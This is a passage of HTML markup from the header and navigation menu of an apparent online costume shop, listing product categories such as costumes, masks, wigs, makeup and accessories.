                                <input class="form-input" id="search_query_adv" name="search_query_adv" value="">
                                <button class="button button--primary form-prefixPostfix-button--postfix" type="submit">
                                	<svg class="icon"><use xlink:href="#icon-search"></use></svg>
                                </button>
                            </div>
                        </div>
                    </fieldset>
                </form>
            </div>
            <div class="HeaderBottomLinks">
            	<a href="/hours-directions/" target="_blank" title="Get Directions"><svg class="icon"><use xlink:href="#icon-direction"></use></svg> Get Directions</a>
                <a href="tel:773-777-0222" title="Call Us: 773-777-0222"><svg class="icon"><use xlink:href="#icon-call"></use></svg> Call Us: 773-777-0222</a>
            </div>
        </div>
    </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <div class="navPages-quickSearch">
        <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-menu-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-menu-quick-search"
                       id="nav-menu-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
    <ul class="navPages-list navPages-list-depth-max">
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/adult-costumes/"
       data-collapsible="navPages-254"
       aria-label="Adult Costumes"
       title="Adult Costumes"
    >
        Adult Costumes
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-254" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/mens-costumes/" title="Men&#x27;s Costumes">Men&#x27;s Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/womens-costumes/" title="Women&#x27;s Costumes">Women&#x27;s Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/group-couple-costumes/" title="Couple Halloween Costumes &amp; Group Costumes">Couple Halloween Costumes &amp; Group Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/plus-size-costumes/" title="Plus Size Costumes">Plus Size Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/theatrical-quality-costumes/" title="Theatrical Quality Costumes">Theatrical Quality Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/mascots/" title="Mascots">Mascots</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/costumes-by-theme/" title="Costumes By Theme">Costumes By Theme</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/kids-costumes/"
       data-collapsible="navPages-436"
       aria-label="Kids Costumes"
       title="Kids Costumes"
    >
        Kids Costumes
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-436" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/boys-costumes/" title="Boys Costumes">Boys Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/girls-costumes/" title="Girls Costumes">Girls Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/baby-and-toddler-costumes/" title="Baby &amp; Toddler Costumes">Baby &amp; Toddler Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/kids-halloween-costumes-by-theme/" title="Kids Costumes By Theme">Kids Costumes By Theme</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/seasonal-costumes/"
       data-collapsible="navPages-387"
       aria-label="Seasonal Costumes"
       title="Seasonal Costumes"
    >
        Seasonal Costumes
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-387" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/pride-costumes/" title="Pride Costumes">Pride Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/thanksgiving-costumes/" title="Thanksgiving Costumes">Thanksgiving Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/christmas-santa-costumes/" title="Christmas &amp; Santa Costumes">Christmas &amp; Santa Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/mardi-gras-costumes/" title="Mardi Gras Costumes">Mardi Gras Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/valentines-day-costumes/" title="Valentine&#x27;s Day Costumes">Valentine&#x27;s Day Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/st-patricks-day-costumes/" title="St. Patrick&#x27;s Day Costumes">St. Patrick&#x27;s Day Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/easter-costumes/" title="Easter Costumes">Easter Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/c2e2-comic-con-costumes/" title="C2E2 &amp; Comic Con Costumes">C2E2 &amp; Comic Con Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/cinco-de-mayo-costumes/" title="Cinco de Mayo Costumes">Cinco de Mayo Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/fourth-of-july-costumes-1/" title="Fourth Of July Costumes">Fourth Of July Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/fourth-of-july-costumes/" title="Patriotic Costumes - Fourth of July &amp; Memorial Day">Patriotic Costumes - Fourth of July &amp; Memorial Day</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/purim-costumes/" title="Purim Costumes">Purim Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/luau-summer-costumes/" title="Luau Summer Costumes">Luau Summer Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/political-ostumes/" title="Political Costumes">Political Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/new-years-eve-costumes/" title="New Years Eve Costumes">New Years Eve Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/oktoberfest-costumes-1/" title="Oktoberfest Costumes">Oktoberfest Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/other-seasonal/" title="Other Seasonal">Other Seasonal</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/horror-collectables/"
       data-collapsible="navPages-2476"
       aria-label="Horror Collectables"
       title="Horror Collectables"
    >
        Horror Collectables
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-2476" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-action-figures/" title="Horror Action Figures">Horror Action Figures</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-air-fresheners/" title="Horror Air Fresheners">Horror Air Fresheners</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-board-games-puzzles/" title="Horror Board Games &amp; Puzzles">Horror Board Games &amp; Puzzles</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-character-busts/" title="Horror Character Busts">Horror Character Busts</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-cutouts-decor/" title="Horror Cutouts &amp; Decor">Horror Cutouts &amp; Decor</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-doll-props/" title="Horror Doll Props">Horror Doll Props</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-enamel-pins/" title="Horror Enamel Pins">Horror Enamel Pins</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-ornaments/" title="Horror Ornaments">Horror Ornaments</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-statues/" title="Horror Statues">Horror Statues</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/sfx-makeup/"
       data-collapsible="navPages-1571"
       aria-label="Makeup"
       title="Makeup"
    >
        Makeup
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1571" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/zombie-makeup/" title="Zombie Makeup">Zombie Makeup</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/character-makeup-kits/" title="Character Makeup Kits">Character Makeup Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/hair-color/" title="Hair Color">Hair Color</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/nails-eyelashes/" title="Nails &amp; Eyelashes">Nails &amp; Eyelashes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/blood-gore/" title="Blood &amp; Gore">Blood &amp; Gore</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/teeth-fangs-1/" title="Teeth &amp; Fangs">Teeth &amp; Fangs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/wound-scar-makeup/" title="Wounds &amp; Scars">Wounds &amp; Scars</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/beards-moustaches-1/" title="Beards &amp; Moustaches">Beards &amp; Moustaches</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/spirit-gum-adhesive-latex/" title="Spirit Gum, Adhesive &amp; Latex">Spirit Gum, Adhesive &amp; Latex</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/browse-by-brand-1/" title="Browse By Brand">Browse By Brand</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/grease-cream-makeup/" title="Grease &amp; Cream Makeup">Grease &amp; Cream Makeup</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/other-makeup/" title="Other Makeup">Other Makeup</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root activePage"
       href="https://www.fantasycostumes.com/decor-props/"
       data-collapsible="navPages-2544"
       aria-label="Decor &amp; Props"
       title="Decor &amp; Props"
    >
        Decor &amp; Props
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-2544" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action activePage" href="https://www.fantasycostumes.com/animatronic-props/" title="Animatronic Props">Animatronic Props</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/inflatable-props/" title="Inflatable Props">Inflatable Props</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/latex-masks/"
       data-collapsible="navPages-586"
       aria-label="Latex Masks"
       title="Latex Masks"
    >
        Latex Masks
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-586" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/childs-play-chucky-masks/" title="Child&#x27;s Play &amp; Chucky Masks">Child&#x27;s Play &amp; Chucky Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/michael-myers-masks/" title="Michael Myers Masks">Michael Myers Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/old-people-masks/" title="Old People Masks">Old People Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/plague-doctor-masks/" title="Plague Doctor Masks">Plague Doctor Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/the-umbrella-academy-masks/" title="The Umbrella Academy Masks">The Umbrella Academy Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/uv-reactive-halloween-masks/" title="UV Reactive Halloween Masks">UV Reactive Halloween Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/scary-halloween-masks/" title="Scary Halloween Masks">Scary Halloween Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/clown-masks/" title="Clown Masks">Clown Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/zombie-corpse-masks/" title="Zombie &amp; Corpse Masks">Zombie &amp; Corpse Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/skeleton-masks/" title="Skeleton Masks">Skeleton Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/star-wars-masks-4/" title="Star Wars Masks">Star Wars Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/werewolf-masks/" title="Werewolf Masks">Werewolf Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/witch-masks/" title="Witch Masks">Witch Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/masquerade-masks/" title="Masquerade Masks">Masquerade Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/purge-style-masks/" title="Purge Style Masks">Purge Style Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/alien-masks/" title="Alien Masks">Alien Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/animal-creature-masks/" title="Animal &amp; Creature Masks">Animal &amp; Creature Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/devil-masks/" title="Devil Masks">Devil Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/funny-masks/" title="Funny Masks">Funny Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/tv-movie-masks/" title="TV &amp; Movie Masks">TV &amp; Movie Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/people-celebs-politics-masks/" title="Celebrity &amp; Politician Masks">Celebrity &amp; Politician Masks</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/wigs/"
       data-collapsible="navPages-575"
       aria-label="Wigs"
       title="Wigs"
    >
        Wigs
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-575" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/our-wig-showroom/" title="Custom Wigs &amp; Styling ">Custom Wigs &amp; Styling </a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/womens-wigs/" title="Women&#x27;s Wigs">Women&#x27;s Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/kids-wigs/" title="Kids Wigs">Kids Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/mens-wigs/" title="Men&#x27;s Wigs">Men&#x27;s Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/halloween-wigs/" title="Halloween Wigs">Halloween Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/character-wigs/" title="Character Wigs">Character Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/time-period/" title="Time Period">Time Period</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/funny-wigs/" title="Funny Wigs">Funny Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/tv-movie-wigs/" title="TV &amp; Movie Wigs">TV &amp; Movie Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/long-wigs/" title="Long Wigs">Long Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/short-wigs/" title="Short Wigs">Short Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/blonde-wigs/" title="Blonde Wigs">Blonde Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/black-wigs/" title="Black Wigs">Black Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/brown-wigs/" title="Brown Wigs">Brown Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/white-wigs/" title="White Wigs">White Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/blue-wigs/" title="Blue Wigs">Blue Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/red-wigs/" title="Red Wigs">Red Wigs</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/accessories/"
       data-collapsible="navPages-507"
       aria-label="Accessories"
       title="Accessories"
    >
        Accessories
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-507" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/cosplay-diy-accessories/" title="Cosplay &amp; DIY Accessories">Cosplay &amp; DIY Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/trunk-or-treat-kits/" title="Trunk or Treat Kits">Trunk or Treat Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/seasonal-accessories/" title="Seasonal Accessories">Seasonal Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/clown-accessories/" title="Clown Accessories">Clown Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/hats/" title="Hats &amp; Headwear">Hats &amp; Headwear</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/glasses-eyewear/" title="Glasses &amp; Eyewear">Glasses &amp; Eyewear</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/gloves/" title="Gloves">Gloves</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/shoes/" title="Shoes">Shoes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/beards-moustaches/" title="Beards &amp; Moustaches">Beards &amp; Moustaches</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/weapons-armor/" title="Weapons &amp; Armor">Weapons &amp; Armor</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/robes-capes/" title="Robes &amp; Capes">Robes &amp; Capes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/hosiery-leggings/" title="Hosiery &amp; Leggings">Hosiery &amp; Leggings</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/costume-kits/" title="Costume Kits">Costume Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/jewelry-bows-hair-accessories/" title="Jewelry Bows &amp; Hair Accessories">Jewelry Bows &amp; Hair Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/wings/" title="Wings">Wings</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/adaptive-costume-covers/" title="Adaptive Costume Covers">Adaptive Costume Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/canes-brooms/" title="Canes &amp; Brooms">Canes &amp; Brooms</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/petticoats/" title="Petticoats">Petticoats</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/basic-accessories/" title="Basic Accessories">Basic Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/costume-accessories/" title="Costume Accessories">Costume Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/party-supplies/" title="Party Supplies">Party Supplies</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/pet-costumes/" title="Pet Costumes">Pet Costumes</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/sale/"
       data-collapsible="navPages-399"
       aria-label="Sale"
       title="Sale"
    >
        Sale
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-399" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/adult-costumes-1/" title="Clearance Sale - Cheap Adult Halloween Costumes">Clearance Sale - Cheap Adult Halloween Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/kids-costume-sale/" title="Kids Costumes">Kids Costumes</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action"
       href="https://www.fantasycostumes.com/vintage/"
       aria-label="Vintage"
    >
        Vintage
    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
            <li class="navPages-item">
                    <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/FantasyCostumesChicago?ref&#x3D;hl"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>
                    <svg>
                        <use href="#icon-facebook"/>
                    </svg>
                </a>
            </li>
